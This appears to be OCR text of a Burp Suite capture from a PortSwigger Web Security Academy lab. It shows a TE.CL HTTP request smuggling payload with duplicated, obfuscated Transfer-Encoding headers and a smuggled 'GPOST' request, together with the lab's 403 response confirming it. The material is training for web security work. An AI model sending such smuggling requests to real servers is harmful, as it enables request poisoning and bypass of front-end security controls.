 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acf01f0a1ebf6631802523370070003d.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer:
https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=FdUEaP89Rcypd76it5a3FvgIkDdkwWH1
Transfer-Encoding: chunked
Transfer-Encoding: test
Content-Length: 4
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
'零组资料文库'